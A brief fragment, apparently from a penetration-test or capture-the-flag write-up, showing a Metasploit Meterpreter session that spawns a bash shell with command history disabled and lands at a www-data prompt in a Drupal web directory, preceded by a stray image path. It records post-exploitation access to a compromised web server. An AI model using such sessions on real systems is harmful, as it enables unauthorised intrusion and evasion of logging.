 meterpreter > shell -t /bin/bash
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 28851 created.
Channel 0 created.
www-data@ubuntu:/var/www/html/drupal$